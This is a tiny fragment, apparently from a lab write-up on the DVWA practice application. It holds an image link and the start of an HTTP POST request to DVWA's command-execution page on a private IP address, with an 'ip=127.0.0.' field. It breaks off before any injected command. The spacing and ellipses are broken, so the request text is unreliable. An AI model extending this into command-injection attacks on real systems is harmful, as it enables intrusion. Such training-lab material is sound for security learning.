 POST /dvwa/vulnerabilities/exec/ HTTP/1. 1 Host: 172. 16. 59. 128. . . ip=127. 0. 0.